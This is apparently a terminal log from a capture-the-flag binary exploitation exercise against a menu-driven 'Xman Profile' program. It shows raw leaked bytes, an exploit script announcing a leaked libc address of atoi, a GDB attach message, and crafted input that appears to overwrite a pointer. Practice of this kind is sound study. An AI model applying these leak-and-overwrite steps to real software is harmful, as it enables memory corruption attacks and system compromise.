 -------------------------
      Xman Profile
-------------------------
 1. Create your profile
 2. Edit your profile
 3. Erase your profile
 4. Show your profile
 5. Exit
-------------------------
Your choice : Here is your info:
Name :
\x80\x0e\xbcA\x16\x7f
Age : 0
Comment : �T\xbfA\x16\x7f
-------------------------
      Xman Profile
-------------------------
 1. Create your profile
 2. Edit your profile
 3. Erase your profile
 4. Show your profile
 5. Exit
-------------------------
Your choice :
[+] Leaked address of atoi@libc: 0x7f1641bc0e80.
2
Please input your information
[+] Debug: Attach GDB.
\x90��A\x7f\x00\x00
Name:
65
Age:
AAAABBBB